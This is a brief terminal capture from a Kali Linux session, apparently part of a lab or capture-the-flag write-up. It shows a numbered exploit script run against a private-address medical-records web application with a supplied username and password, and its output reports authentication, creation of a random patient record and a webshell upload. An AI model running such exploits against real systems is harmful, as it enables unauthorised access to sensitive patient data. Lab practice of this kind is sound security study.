 ┌──(kali㉿kali)-[~/Desktop]
└─$ python 49983.py -T 172.16.4.207 -P 8848 -U / -u chenxiuying -p zxc51marry
[+] Authentication
[+] Creating patient name randomly:
[*] First Name: Umhujtjheld
[*] Surname: Tedqdtat
[+] Registering patient:
[*] ID-NUMBER:
[+] Uploading your Webshell
[*] Webshell: http://172.16.4.207:8848//sites/default/documents/
┌──(kali㉿kali)-[~/Desktop]
└─$